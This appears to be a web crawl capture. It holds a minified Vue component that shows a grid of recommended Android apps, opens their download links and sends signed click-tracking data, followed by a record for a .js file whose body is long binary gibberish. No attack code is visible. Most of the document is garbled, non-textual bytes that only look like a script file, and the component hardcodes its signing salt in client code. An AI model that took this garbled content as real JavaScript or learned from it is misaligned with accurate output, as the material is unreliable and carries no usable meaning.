import{_ as t,p as s,d as a,b as i,C as e,e as n,E as g,x as l,w as o,u as d,H as r,y as c,t as h,J as m,F as u,z as w,I as p,M as _}from"./index.e7j9we.js";import{d as f}from"./qrCode.7IHGChka.js";const j=t({props:{id:{type:Number,default:0},title:{type:Boolean,default:!1}},data:()=>({jggList:[]}),mounted(){this.getproducts(this.id)},methods:{async getproducts(t){try{const e={page:1,limit:200,pid:t},n=await s(e);n.data.list.forEach(t=>{t.imgs=a+t.img}),this.jggList=n.data.list;for(const t of this.jggList)try{const{url:s}=await f(t.imgs);t.imgs=s}catch(i){}}catch(e){}},goUrl(t,s){window.open(t),i(s)},async goClick(t){const s=new URLSearchParams(window.location.search).get("channelCode"),a=s?s.replace(/\.html$/,""):"1";!s||s.split(".")[0];const i=e.SHA1("rinimei"+a+"download"+t).toString(),g=e.SHA1("rinimei"+i).toString();try{let s={ua:navigator.userAgent,channel:a,width:window.innerWidth,height:window.innerHeight,linkId:a,sign:g,type:"download",id:t,c:window.innerWidth+"*"+window.innerHeight};await n(s)}catch(l){}}}},[["render",function(t,s,a,i,e,n){const f=w,j=_;return e.jggList.length>0?(g(),l(f,{key:0,class:"jgg page_zy"},{default:o(()=>[a.title?(g(),l(f,{key:0,class:"ggTitle page_sx flex_center text_600"},{default:o(()=>[d(f,{class:"ggHr"}),r(" 推荐APP ")]),_:1})):c("",!0),d(f,{class:"gird6"},{default:o(()=>[(g(!0),h(u,null,m(e.jggList,(t,s)=>(g(),l(f,{class:"jgg_list flex_justifycenter yhclggsj",key:s,onClick:s=>n.goUrl(t.androidurl,t.id)},{default:o(()=>[d(j,{src:t.imgs,class:"jggImg list_b_img_bgs"},null,8,["src"]),d(f,{class:"jggName text_400"},{default:o(()=>[r(p(t.name),1)]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1})]),_:1})):c("",!0)}],["__scopeId","data-v-2a5008bd"]]);export{j};


--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251218/82a9cacd726a444f76e605368d6533e8_file.js
body_size: 455952
content:
��ΰ���։w�^/��gC_Zq��_�m�<��w�p'"��r2"¤�w�wg�c߉�ʸ��:!ybTqcE5��[4�DqR@V�!eh����_z^�\GGW5>wvV^�dbv��$���9��Pp��vbQ���C-��t���椭���F�;���t�,e��EX<Xw/�����8%%�����2Ͻ����s�����w{&sC2��\wuov/�>�$XbSQp^5't_���ses���aDASʪ� ͱrfbwgS:UΌ��y#�uV[:9/��dab���d^B���w[��g��b�L��F�ާ��_%(wr���;��=��gZ}!VM5{�ɼ2.TN4f ���v�w2���w'�S, ��&�����u@ 4W,���wbAf�����4,^C$+0�1���wDFݢ~Ť��S�����_?��#@#B 4	'��C��� ��uBO����¶ϰѰ�#����_�����^���N23/*D="wV.��ݠ����5mg`U��iD񞸬���O>"Fe^D~{tN���_%3Z�PN��MI�crug^5U�P�mC_.V=C.1*�fepe�m��a-���aN=J[5���:��5	�2-���h���Ԥ���(��kR�1SJ�ъ�,�7J!��A?�gV=%�g��mzoN),X����g��oW5%��nwW=-^=-��g�lww|�gw|^='ww�i��E�h��i�g��g]59��_wm��f��`���www����w��������ͺ��������q����w�������։��w�q���8(I����O8)K����9*M���T@9+O����:,A���ҡ!�C���l���zj��!���0�<�ٕ��Z9�/������!�+^!�=c[&�K���c��H��	I�N ?�kB�����/rH?�W���{��08i6�'�=��_ @�2i�
-����6J��n���2�N��#�E2=c_8�&Tlz����n�N��ـ�|�5���y��4��D0��K��}�Qcc�����oJw��_�S?� 4r�xix�C�g�8{n������!����L�ီ ��n�`h�Πi�E���A��2e\��ͭ���ϩ��]����������P]���R�� �,���&�V������^-���0:�y͡��}��ݿ��ˌ.`����ڂ	�0h��i�>an������ ���0x��H��\Ľ	\��o �/H����Α�:}+�V��l-o��!��Hj�����P�*ʱ~�j���q�	�w���-�c%�I!c&4~�J��,|(� ��S�ə����B�����ˑ�������a��Ҧ��.�󙬮b3g�.*�(`���z��J���0����6��xI���Ĵh��x�\���Aڿ��`�EO�*�ד]�����?�����a��a0��r�/��9����4x��Z���䑉�8~����d�
���}\�� ����[��v��Lʡ��(���K��[�����R�(d�B#0y%�3��E�_wdU�X=�P�f�ΰ4�y=�X��Ysꮣ��p|m-��}n�R]���$9����ɭ#�;�T�L���6�)�JP�*	d��39�U�;T�Ci��4�(lpz�����>�t�����&5��fuh��^*W�$��"�D"�`��
�um�߻V�Ռ�j�g7�(U��&j}Ea
��t�����yy�謀�n�/�@��1A�'�sH���J�x��)��J�DH�SC�p��K���K2�46�@��N��:w��^M���c������M�r��>�h7������Z��}�	O�C��y�nY�!J���,�+���b��~���Py����ϵf������AO�V���i�2�Kβ��;)��?=Y�c�c[;���ɍ�.��l��8H��[�Y���U(��hgꁴ��8�C-y�m�{�Μ�k3�;"*q�����	�pK��ȍ��E�ڛ��Ȋ�?��8���M�8	��ɀ�ȍ�_A�� ���	�t����D/���w˅�z��X9x� �BM��B���+�e|K�Y�t-���C��bӌ䃧�q+j����N���D��Ϥ)���p-D��̊������r��xϟL��l�L��8���)/�m������� v8o��J@��}#�b/^�Z=�a��b� ������{��y�+��O�(m��O%ϵb���-d�����o�I�͗����Y�A���ȁy�X\��ʂ� ��1�]厽�-`Ϸ���ꚦH�����!wR�<�ua�oa��}�ً#��9j.$�ͣ�|(Aj e��-�/�'��O&ٹ����N:3�;ϷҖ��G��7II9%����D�����bP��^�H���R(f�=-���ri
��)�u�����S/�=/ e�-��r�7����j����2�q�p�Zu؆��M�`��Ҟ$f��+9�ʃ@#�3SUV�y+�O�!�]��������NY�G#��肷�;.� �-hWw�݀@%�-bب�wI$�ͷ�h	�|ˇ��/��i��;���j��|��tP�pY�f=����4�a��"�H��貽����j�~���(AKF^�m]�����	V�&��v��+b`3���Cq}P��H˟?�j���>��8%@*� K~��xL ���7��It�h|����۽�R/��I�8�hD���J��vH����(*�<���U	����� ��]�J���h�̊(���[�@0N�6y���Z��1@�F��<鈠w�1��F���Tk�I��f� �V�p�̸���K�.p@��G\-����{��%
��(��㓷�����=d��Hʆ��K�7z�-��d�Hٌ$:i��@�����j�Q���x��2]5��ӰE�`���ȉ� +��۠�I��lq׿���x��K��0��6��<I�E���K�� 8ok�~����(�� 5f��O�X������ؚ�J֊6�f�7s�D�a��y���.�%˄`)�z��wA�>6=w���}r�$��P�~�gdNV���IGξ�w��u��fg)��9�����^������`��-����X��p����相��8��
o������*�f��,y������x�����L�p�pz�L��VX�D��z���@�X�^��x���g���ݫ	����H劈������x�h������@�˰X��H���\]_������D=�G휳���������h�F���w:��e��`��؂#x�go�VJ��H�(8�r�
�d�x�����:�]ˮ�ޱ�9�X��ʨ݉鄈��h����h���焘���
�ҍ��X
�
,	vH��8�R0��|��g(���l�n�n�����0�� �g؀@��~��[8t��vp_H@Hӿ�����Ԡ�HR�������9�����8��V��Әz ���`��؀��ϋ�'����H���w���o{����D��K��:��jo��8 F;�_�٬[�K����wk�H�������T��, �Uꀥ�� ��ǌ���&ʵ�+z����wm��U���h�p��&��w�Ȉ��`��C�
�
)�Z�����`��8�!���8��8���v(�R���mPØ����n�(� !��<���<� z˃�1�����H�������8���Xø�(�󳿈��vXȃ�A!���s`=w�<���X�ϸ_�����������;���������Q���K���r4����󬍜x��(��7���O茪Z��+����� j��|���ڑ�����X�߈1��k�����w_��r�׉�Ψ��������9��*� �����*h��؏M��(��x���
����XP��*�'��[������(���8���	�r������^��1D����� 2��w�/�m�gh���(���o,!T�/�R����@8�<X �R�� D�.*//�H������h�22#O���ϸ��H����h#��h����fX�;�7R��!^"�U�)�z��X��8�m�🉬���H�?�����ˀ�ߡ����;���m���������x��ro�x�;�@���>`,���X�	��pȉ�������u���������Y��&b
񙉨"Ø�}.�X[wh�xX.�x�2?��8 ��s��#��'�������C ��<�C ��B<�[X�ڸ��.��"�S�� �>-�����`����h<���q�=R<ƣ=�����Ⰹc�QH(���(4�����#A�ڈ�y8���%��H�Q��H��� �����&�&����;���z��dO�ޑ����'���u��~'�Q��K)����I���,�,K8�����ȉ�����p(��w��������H�����8Ő���ށ��.��Lk�<��<��C.�8�^c".�r���!�Ã�]6e="/B41���ø!�̀�n�>!��psש�>n� Q��;�<���8=�8�BH�H<�`"�h>�!�x���Y���1��LB�g���x%R���X1�4�Ո2��L9ω��x���"�*�i��}ڪ����3eO���wK* '����6��K��j�9���4�Z������j��w,z8,=�5���������ſ���������H�����O�#�C:���C�H�>�X�4FAI.������;��v��G���DL���D(��ȃӳ�FdD�a�C�\�H�ERT�NDR�����<�CD�?p�D�"��FDI�4�(� ,L�M9�����d$fG�|���E2�w��f(G���c��،��Y��Y��Y����Y��Ϡ�2�y��<��e$
��������NZ��,�3���H�'9w��x���#������؏8����mOh��
ԐCS�q��&�5q�5]���(�&��Q��ȉ���(�5�X��8^��E��?Jzc"|��V��,��S����#v��4�(�R [�F�QJGa/���zxY�E�Jqc_lqDG��1����K��=ڃ#,�0eS/���l�Qn<7�(�
�/q@����3X��hJX�<b���l��Hų���H��XX��B�H��H���Y󌁋	I����UYw�B��X㘟h�v،�x�b5VdUVfEV�H���fՍ����X����L�$�x�aEV�W%k� ���62�)���N�|�����3������6���[�h[�茞�����7�4N~���@�b�g�����,����k��c@�s"8ҁ�X��؀��^������a�	��|GTE��؍�8���B��.�@�WmW��Fm����;�CP�(��2�q��Q!!���!x�5����(Q�&Q��So��@�g�?Sw`&K(u�������T`�i�;��71F�un٘�n,
��K���H$��8^&��V����Ռ��f��8YFr�t��<���c1v����ֳ%�91�L���X�eZ�e\�e^����e�H�f�s��{udZ������挀f��������F ڝ�����1��i2[�u�����扞����jyߎ�a��S\�����,��),��A���8������E�.���::�Hσ�h�H�!���w6׸S.OD
Y�D7QQk�F�>�������3=1�<�Ȁ�Yt_�ǃ�p"��S��A������ȃ��ȃ�g}k@70��!(���~�VS����F��>ʗv=�i4�>�hJ�X=v����W��eb�cvX5�<�L�e0v��ϗx�E���fwd�X$��X�ld�r/���e��8��x��ei��-���ah�Nv���v��駎Î�h�a�pv'i�Fgt�x�������\�!x�w�@jٗ!Е$J�H���y�ǘ��5��}��X�*�2���(��lȈ�$���yN����@�jG�3����Hj���0HGkOV�6K9�I�����1�����L���ɒ���R�偆��Y ��ļ���"��N������D���Jt�|��8�\L`�dQ&��ă2�B�|�"alM�<�50���~dQ8���V���iXyI����.�q��O�,���Q;o��*Hz�lG!�;Pd�C�t��yk	w�T"��d���Yv�ly�T�O���y
��t��H����<�7�L���@�h��{�b�ߘ�t�x����Y� /�#�eWgJ���K7w���H����Ȋ�g���x7w�)xJwB�L�t޹,�ʜ�̚Äy�������	è�
��iΔ���ϔ�s���<�@�f�A�����A�&`��8�I��Z!���Й@��QK����h	�ʣb�� ���j@O�P�IP��.Q��P�E�~l�����N��w�@�d�|ٷk(�2hy����"X�M!HR|<ۼRN$��˛��a�>*(a,����-�Zȁ-�*؎ �hx�P�����[����S�?G�D��>:��C������K�%QO�F��޸h��F:ht�)`�(f�c>SF�x�4{��ǉ
I��p6�(��8'�vx{	���I�w�ٸĢ�Xȵ���ʚ����N8��{��t�y���Y̥�tf��IYΖ�����@�)b����j�s� ��h�w·�=�M��.���� ���T�O��ZԻ����Ҋ�U͎2��jf��Z��)F4g�T�I��-������XP-�����x@s����b��o�z3����Yɇ��>.Y
��<
ዑd�����ZP�.��O=�P���N/Δ��2-������O���k�ґ������;�@}��!���~_O�㯣�~Q���O��e�_ ��1t����ı|ȧ��(���I�f('�TJ�uڈ�X��{<��xy���iw��l��ty��(��	��@�������j�2I�쌺L�k�C���i�ˬ��X*�M�ο:�XN+�-(�̻Ҁ�,%������	P����ʲ��ވ)�-�k��H�E�P>�?I����\��]�IAț���ک�[��� ��Z�0P���-�zO���
ܪ�����i�(�Β��0�tb�[ ʒZ���0�<�U,*X��>ڛ�I	��Z�(�vXW=�H�b�,��h�ѨH�Ń�!���� ew������}H}��;Grļu	
����]rD���'��	�`K�${Ȁ�X�0I��0
帴�@L�s9��n/����z��j��N����ɇ�K�H뉶�������l��$J�#�X@�l��- �ʹ�𪨫�ȩ�la.��+�������h�(h���	�r���I��@�ؗ��	������l����x����Ȍv��.꺅�`���xA����H�&��d`~�p'�
������%әИ�Ҋ�w�23��a�7,�I	�^���������cNJ��� �D
 5�ڛ�Y̬�s_P��'+Ѵs���_�n<@ё��̮�{����!����K	� [���h�<õ�,.0�`2�`�f�Nv���Y��J�����d���
t�Ȍ�`ǍD�d	Ǖ�H���������	�е����I���P�h�
����`�,�����܎u<�.ͤY�^�~�������M��}�K��8��(�ʨ���i��)��w��@���=��UM碋U[�����IR���<�H���΢ʣ�5����
��Z~�?�ъ�����~����S��Ǒ3@e��s�K\�����-����ZN#����c��	����ё(i�1%��c�2�Mx؄�:y�4�2X{�w�kG�n�W$�q��V��s�>.����໾� ߺ��a�?����l�Έ��=j�UV@���g��Z��m�7S��<��� ����5���Xo�}́����Ha��w�qH�,ˍ�0ʕ&�}Ő!���)��Ɇ��OŬ��j��h�D̔�f(��$�x���pL�������_ ��hX����æ���^�ԓ�K>������;R���Ѐ�t�K\ީ�/���2����pCP_搉H��[�$RAv���e�I-	��3U&[���8�h�g�ǥ�z�=Tf�� 
�e֌;'ͣ���)�?'U���M��9pXS�}�/�yh���� 1���HF�kG�4D��ws�zM���fdS���h��Ȋ�eIk��&�2x�`���Q���T��BpR��xɲ�e����x-��urV��pͶ����`ɂ5�$��� �"���8A~3������ȝp�����	��	��`�ڨ�u��˸��x��|'v��获�Ĉ:9�"��(��8*�I�P������0����R��Ȋ�p�¨�������h� �B��O��஌p���!C��a��#�ȳ3�Ǜ���]�w;�<]�	ǁ5ɂ�P��Ӵ6SM�����;k�� K&K��y��6��7�����\�Tɋ	�� ���ϴ�>H��4Ր�3s��p�]s	�|��P��y � -ˈ�hk���{�xӲ�� ��s�O��l��ȣ�h��lߣ��O��N�.钗G���J��d���h����b�2�sB����I(��x ��<��3��D�l���,�	 ����������h�����
�����L�:w���X	�ə������ʀ�� ��*�8��*	ɔC��шD����H��p��2ڰ ���X�� ��x�C�������p�� �&�(��� ����"=�
;k2��M�l��+3]ík�M]s�=�8s�ǩ̞Cك%�\�ؼ:D�T�����۴K< �L4�<�5������P��y�xL]�̔8�>P�NL	J�ð�5;��|�p�%ȧ�p��2:ax��b�Nx���l͉:�� ��t Z|�c!=wb�<R�0��{��x-t�ꋈ~��O�p��O�S�1���	����I�d?Z.�����������ȃ��c Țx8����3D��a?:��X�x�s7���h�rp��*
�XK4Q��
Yzʬ��@�Q���	cˍʩ�� ��ȍ�����
� �`j"G ����z:�$���p	���Z�u�̨ڻÍ��Z�p�O���ڪ�33ZY������Z�X�K��U��K��kC���\٥�x�w�����C����۲%۳���U�ތ����0�G��5������0��Z2�%�͌�T
׊d�����{���oR\Ճ6SFx���hVt�kd&lܾ*��h�|[�5��W
/~�7�(/���q���y�t�����+8����x��1��)	�	�` |�8�K�� G������������9vt���!wX@�����I��:��a7���f����S!��A�X
=�� ���<1� P��
��w�Ȋ�Ȏ�(��
"��ܐ�`
��A`M�t��.�Qٰ�ګ-Ѩ�Z��D�Eє�\�pQ����J<؈����Z��'�=�ȋ��\���M���
������;���УŲ�&�R���.ō-���ȼך	�����:-��t��R!�Z>�5�ZQ�5��%����aK�baM�Чh�_X�xZNBH��]���b=����TRpj�D��s��`Ȩ���=�qLbL�e�	���
@��	w��H{lĸ����֢i��e^p�ޅ���`�����9�э���Y� _�Q�k�����e�<���媁X{�P<s�������&k��
�`����8��`��p�Ȏ��������x����� ������%dBPpۡȋ��ŠS�u��M�����=-R�h-ۉ�#}���
�9ӽ�-*��H�`jR���x�� ���S� K�}�У�j:%��j��ҮfӔ@&�xţ��&�#H����nRw��Z�fi��>�
ɐ��6�Kh����ξ{��B���
W4���
�0huq��mT���e=O@��D���T����Բ�p������q���K����O��	����𘕈��V.rϕ؈�HRǝH��އ�i��X	��cm��(�K�^ڠȨ����W�6	�}���G{��~'��W��W��)��Wp�V9S��p����H��������V����x�� 	�[��6������TG����
w� ���&���8Ti���&%
�\�A3ܸ;��S�>-ۋO�����
^��]RJ��OT�Q��nR�~\T
$�a%
��RE �������99�![�ۻ��(֭������H���k!����ƍ�R��܌�'M���:�謗Uk5-��b�'ֻ�|iW���0��P�F�=V`]��V��@Ή�E�.���(��(֝m�ÿ�HU�(��fLǀY���.2.B���
�`mc�ֈ`�o�� 4
ʠ�w���k��:Vc'�:�X�{���^	u�����xl��w��� �x�ލX
�@�� �
Ii%�(r�=S���P�PqV���ր�h�������x��p�P	�Ȋ����(���J�ц"0���� 낄&~4�&-+�B�a�$�'��؄MB�B3�̤�\á� 
�������؎%�O�����k(���<Bt�,̯��G�D����P���i\�z�؈��(���Wʌ����yw�������1�"ѐ��fcB�&�+�.�B~��n\|�0.]P��sL~�ZM��
��Nŀ��7W��b��Pd`෌�(��mG6��r��s�	Y8��H��e{t���G�H�}mn�m���b8��V�Z�q�����hȟ ^�D�n~�^�[�������W�q��?����n��A|��б�p�i� � �
������@����`��������ȍ56�h��(���C��T���� ��LxѶҊB(�G`yw������雾�Gp���#˜?*i=�����ɘ�%�����q�h��(ȋ��1U���4L�����Z�(���h�0�,Ņ�΋��ױa�{k9�������ϣ�.��]O�&[��nZ��ɗ(jˊj���-�B8�0�|��|�#{T���a�G�/��MRM�Y(����T�#��Y��Pm��"����.A���@�M��������7�/J�s ��~'a�Uau쇰Ro��g�ow�{��J~��"�*�,��w�qV��(����H���¼(���B.\��W�d{���������
I���	|����v -/��yo�cA�����]`�������B�K��Q���`X�����# ���v�<y�ϝ��Ϫ��E�B�-��z	I�@tx^_����.� ����M���*�j؈���/�m�L����0�c�&���M"����:���]$�9��tP{��]4���U���$O|�U|����w�*p-_$���Y�!A-�򸿹��
�����r� \����K�P:헰�I��S��z\��W-�0A\�	�Z���ߦmU�c.J
mC�׿������b�0�K{�r9wŔ5)�.|�2��O�.z{?���tU��hU*�?������@Ȯ��H���yh��	��tx˪��O��J��0��@;͟�(
���	���B ����	�H�	��xÇ8h��88Ȋ�L�-��`��Ӡ+��6l���F�wn��;�� �-����y��B���"�X�ټz�ޚ�����ߝ��* �R���X��8�(��2[�[����r� )b!���Ko�ٍ�Ӥd�_�f�Κ$vx-���]R���lƙ�D�c���+�֟�,ي�v8$�;�CG��M���݊�u��ެ�.���I�����e^��xώ�;E���1�Ȏ�4q���K1�	�@��������a��������P���R������8�oMh���zS�`-�����w��}m?��� ���Ȁ
�|IR���˿�Y��`�30ɀ�@JJH��0h�럾V k�v ̟��	L��@x����U̱��b�`��H��������i��!a���D-�vp��y�t�(٫��6q�3,�˰�
���8����h1��ݶe钭~b�>����1sk_�?r[M������02[������6�<�����:�ߙ�&}�S��'Y�l�������|��L-M���?��vB�w���|~��rق)�
�P��8���g���洤��ƌ�����d���@���)��g�ѨF��s�h��sGD�(A�΀	�����`h��CY�<���3� ��*��(����)��E`���M�漫�������I
�tȎ&�S�4
	������O�h�-"�˫@�
д_-5%��R�)�ʘ�}̑�����(���B������XL���X(ϲF��1��X�'h����H�a0ܤ��xO�*
$��w����&����-�]{�����(�vH�|.����j�C�.=�H-Ѧњ;v:C'�h�nr�rt�1#��P�����d��f4��t�Hh�J����&�	�N�U�豖�Ie��a��;�����֘@��Ԉڸ�����BH:s�;�o���c;�q���G��`;�T�t�R�<��y�´���8�Ȫ� pa�ͥV ��t��9�6YM�����2������(�������"XG	���h\�����w��b��/1>����.Z��+#L��能>�@��X8�\����]P6a����d	�����q	g,�n����׸	a�ǂ�����/3�C�'�]�6IF������q���.���K������,��~���@~Z	��{'�^���J�fHH��x��<���F�k�X��Hk� *O����ͥ�⼘a�i���F�N��[����T
����h�)��p��ZC�l�*� ��D�hx'���Jw' �����JM�nȵ&l���!��k����]���ֲ�����c���.,�~���K=*������6:Ѻ���vm�ti��g��)K��:m3F����:�L�=�¨c�`���MK"��<������<���{�
1�=I�������>��H	"Xګ>L/��%�@��2D@�<����(��/#c��8�DmƱ���\��.@��%����3{��@�)����D艊�ʈ���U�ܘ�C�
�Aw�ן,�7�
�Y�p�H��}����:��h��`ȼ�;�X�����oP��"8�!�Ŏ�pL 9`�(�M��y����������H
���d�Y�l�܈1�-kV��m=A�ݰ�ˀ�^��ɫ�Xl�*)�-��A�ͨ��b��V�Y+֘���� �UkFR���-�(��ŭ�њ��	�}��3�!&V=����hB�2!�>��V�@���K�eh��^9�D
�ᩁ��}RrK��X��N�hw����7����uT�N�JŮt��D�jH��DxG�t�	���|!��i��h�D~��
�4��M�� 2(��X'X��ʿ8���hm����XV^����T�T� }��d����~\�&�������6�M�)0w��b�H�|@�L��C)9�, άɝL	�8��h�A���MpK�Lb��)���)���Q������)�c���	�<	�dΘ���[=(�Y��������]eL�,Z߅̙LȐw�lt��H<8B�DIƤ�ୁ)�2�m���!R<�H˟6������͊U�C�D
�l��K�T���ִ�I�,U��	�L�ȃ�I�0���N�X���⬄�(`-'�Nm��v�H��A�ϵa�=����e�ؿ�y�O���xAV�K�\�Q����-�� ��ׄHD}�}�W~�J~��r���9�6%N��H� �t �I=W� ��ɝH䈪@���� ʞ�ݝ)�M�h^�������MO�ҝ��לh��whǩ	��Mmp����F���))�^b��Ȇ�i��!Ȟ.�G-�����Q��i,J�Ѭ)��H˜���F�����`�^��
d��B�[Ԑ�ꘃ*�/e��ŇA	�mF*��B՟$��GQMk���Ȋ�R��ni.�H߀R�����%���������
�� ��*`aR�A
���
���,9��Ҋ�
��Jx���1_ɥ�N�O�*��Wy��0eC�i*X���x*q����+��.�zSq����w�GTJ��J�����pIH�@H�P@�䉨@�쫛�T�pʧP^�Y5���x�0��*�-+�Ú����Y��͈��(�E]�Ey�/���p�\Fa`T����L�qK����@�X!��h̦ɜԃ˦L���h���L�-	�4�:ؚ&<�
?TU|�fp)��m�z�"�d�k�)M���m����J��^n8���	�4 ��������&�3p��@ʌp��J�
�lG��bq��O��wʄ�(�<5��<�-K�����eiˎ���H��\1��d��1	�T����n���	���π ���+�tJu�E�5��M.��˟@�PԪLI����E��ɞ)��9��4	�䙔TI)���v��8��Ȫ�	�įQ�]����^�yٙ"I��Fb���E"ؤÒđ�6�ѕF��p���u�	&o���HK��iot�8��=*,�<Q��ô Τ�}�H��m�dI�8�ڠg$����dIDc��wJ��e`¥�ȕ������ʴ��6r�&�łH�I"K���J� �t�LTɗ��J��P5M��������\��@&�,N4���W�r���!�`��|C{�H~�W󘏪z�2�ZS~!��\��TJ'=XL�\mY�����JI�hʔ��u�Y�@��ȫ�H�������]^8��
������,Y�d/���T�_t��/�D�aDJ- ]i�Y}��]"+���GEo׉ $F�����Z��a4w��m�^�$�m�˾���B��Bݙ�l!X̸��(U���(�+M�D��0�2��f��}(Hۀgf���-�C��I^���ɸpc���e�����U�8��K&�nM�55N�>�1×ӌPO}M-�D�׌����������4��,K�ࡶ0=A��ʥB�!�� O���1��<�0�Xڎ��Y�%�"O�Ip�P�xS�����%�ƫ���A����_�E�XEˆ�K����H�$��]�xI��w� ʱ�(����qK�H�4��������<�(�FV���ѥ&�̊)k���h��Q�r/\�͛�Zċ�=ɈD�q˩�l�]yX�L���,H����!�����V�_ŋ���:�['#�ǟ@$x,�F�4j��TfxE?��^���I�TUx2�<��~f��Di�L˴������'�ԉ���nՖrZӌ�H�o�s6C��	��R'�@	vz��pg�����8�ʑ��
��	���8�@G=A����1�wJ`	����$�X.C���%�B�p�{�%q
�ǐs�Pm�i˱����݌*��Tn*�
�K��:�� +��
��
� �"�LP/詃8�0dI��H�|��l����9� �W���W����}�������#f�z(X��.��ړt�nL��=��Uo���ap���ͤ&�F������������rK�1�%�ɾ#���8#k��>B�\��dKe��fL��M�T��`�Xj�K�ԭ�-�T�	��w�q�
��#�&x�3�%-���	'�%�C�Έ����%wv�}��d�8���tnϜTȒ�ʒ(���8��	� ��ˉZ� ����B�*�	��|��WYV�����F.����ʧ��ޥ^F���!�I�����I��uuH�ȗ�"�II��� �� �����tJ�T�)�y���Ȳ,���a�����0�È(���}��	FK"��)��"T��i�4pȘ�ڤ		r�(p���Ȝ��I0���+��#�xJ�pw"+�������0���ld�N�Dl�2LU�H�hZ��Q�\�f�'%PPk��`�������˞���0�⧷�K �j�	x�+�M���q�V�>r�'�t́�@��_1�x)�%�ʄp�A���Ȅ\	��x�,[�P������̉��IM������.O�j��@�0O�ӿJ�1x����9�����k�\��]�<ˏ��{��h����,K�Xʿ��������JQ�	CrʚtI�8˚�	��	 ���Xw�� ���H�8��J	����IʬM�{L.xp���3��
���3yٴ�L�tK�oi̚����ɮ���l�"ݬ�=�,I�������ʶtګZM�{˴� �����_=�/x�G��H�D,ՏG�� ���2�z�(EKM����K <^�p���`�`q��	|�IY�(ަ�
(O�1��a��̥����4�$t>5���jw$����L�xɲ*Έ�ȉ��	�͙O0���C�$��?0���,���w�,�3a	�N�r2�3�6���|�h�Y�"]���RҲ��Q؈O�߀X��"I��������	����@K=�w�����M�*�4����İ����p�bk������H�lթ�`��*K=�4ס#E�L�썔�I�:�o�&�)o8�������vF��n����py{~����9��Ί��uER�+̤��Dq��Μ�͖Q��������:@�u��:*͑���k	+3(���h �K�!s0�l��b�%c�k��wkM8���@l�=�|`�z��T�.�������4��|e��Ӭ�a�C��ԕ0x|0W�A��(k��UV��肊��:<����	
��U��HĿQUx����	$���/�Z���%�m�0�	�@኉�|oY!���k$����	����f�����x4Q?�g6�tp�l�0��X����ï��Ҿ���
/��쁋��`΍���i������J��g���/���	���ˑ�.Y����9��/I�����w���KM������|�A��z	��Њ�����%4�C��L���$��� �C��ᙏ�t�"!4qn��,���T�a�������j!��AnGh���������"@�
	�Z2�۩�mD�#�:!�,��a��=R�90�Y	��D��'�gxC'��8���Y�]ܧQe9W��>���
���kD���Ў���R��1	�������ޝ�H����y%�h
{L��{L��!��&&�az��<���(��`<HCw����g5��Lql1j���/�X9ʂ��\�J
��ʀI���̍�2k������`Φ�ȋ���9���kN����4tYM��}/��C����b&�Hb./I���>��	�~��#���R���@��"��5���q�l�*"��:���:QO�ȵ�����ZM/�nf@ST����(4����=�oP�$_�� h��H�'��eclI�Q��\�C��$��������)�������^jן_w �����B�fտ��L��b����~��c��
�<@�����
���u���Vw��� �>:��d�����Ǫ�(
lٺ���˦�잹�<ɪ��Ң\����J�@Њ����E���Ϋ<Xʐ5��R<����ꁸ�K��P˗v� ��Z�`�
�pKi�P̯�Y˔��L*���+��1`ˣ�eٻ�py�$<�J
ÞZ����8ܞz�����c��*j�����0��,�!���I�k��?F�ʚ�w�h
�h�Z�� b�Ĺ��I��;�H����T����3�-��8E��(Τ��1Ė�t�
`����H݌(�e��aV�lm ��i�4R�r|M�e`����r�X3pJ��XW�ro���d�|���9	��������̉�x��� hw�`�8��R
�,x�9��ł��?�<�,ɖ��H�"�֜+�=�Y.y���*Ӹچ.��+��`�*�Z����=�����ɪ��f>�2�+� �ϟ�h"|ܢQp�wh�j��4��m����@�E�� ����	ۅN�8B)�j���"�<�^�������ji��j��@J�j��J����lx�U-ڏ����{�P:�.tݢ���O���7{�2�I����M�Z�n���I�x5�h���J�DW�猫�p�H��*�`[�sR����j�SȌ�i���o���^{�� {�3��<��g���O�K��8G ��ҰR��(���e��t���x옫��I�(_�z�^w�苗�I���^L�����
���gă�ʒ��輨�Ǌ�8����̌#��¿�Lk�ϰʾ��=�.�y	�4K#�.�kB����N;�����@���m��-z�_p��hn`���N�d@�2Y�h�{�	��F�`M'���^֠���Qc���l��������6�D��A�E枰� ɕ�[�Qi�\�e.[X���.�;��$����Ѫ�=�n8TX
Tn��Cqeq*��e��r�	�)�w���b&K�������l�%���Ȉ<���N����(��������S�0B�G�,��s��X��z���i�@�L4a���WsV�˟���#|�H��OH�����i��p	�Z��*VB�X�h�kpމuj����v�@���h�l�1S�S,��8Tŉ��۶��Ql��.�6{?zK��q����%<�'�hɉzX|.kц,X���B�n��]���`Q�޽�x{��q�h}+��������k����=����wg�81�tH�R"��đ���d���(}$��j���3�&'s�F���K.&9U��;���Ȕ�� 6L����ʭt9��L�}������Q+V���u�vX�s���*~D�F�D������m{���fSd�9Ӷ��*}5����ɋ B~1�?��m�?ͦ}��"���s1���]��N�|ǿ��&R�&�jv~�u4)���pI`^�a��Ha�8*f��c��OG��X���4�gz*X�h��K���:�C:D�;wK�@H��!�2�\�K����#�6Ş�ig�>�#��'x�#�LI�"k�z-��0ء��G�ڨ_b/�Dh���,�{X��Ȃ�������)����`h��h��i� *��H�R��"��	����jH�`h��	�P���̬�Ti�,h�$��
Ɋ�h�FɌ�(q�J�ͨ��9�%�R���ٚSȋ$Ëd��Ǚ��ٝ����H�l������Y�癟�ٟ�Y��(�v#�๝���.�H��ّ��+$���v J�*y�[Gww.و���n'n��5�l���Ĕ�fk�v$
�>j���a�X��i�.ƥ^�d�Ã�.��n����X��h�XY��A��ȃP��4-���4�ؾ��g�Þ|(�څ�A�����z],��`�0zM�=k�*�_�%����h�
�0�PŖ���
�q���Z�B8��*����,��i���wx��p$Þ�H��ٶ
ɋ�(����.���Ȕ1Z���CZ�G��[�4i�
	D$��:z�cN��H�g��#Z�x���j:�wK�o,ʋ�H����.b@�{�Az��{��[�o���Y�/֦��&���"�8oR@@	�W�``g�jv
��k)�&E������m�G~d�Nf�<���-�r���ޢ.�=���X����Zd\M��H���=�:��掿+���>�h��i�	�x0� ȁ h]��8	�Fo?������_(K��o��H����:�%�
(�H�����	��h�px�R8��� 
�����ʠ�i�V�ܞ������̫N,������a�w������u@�79w�&D�{�S�l����$u@u���Æ�a'��F�\��|�<ΧM�X���u��>
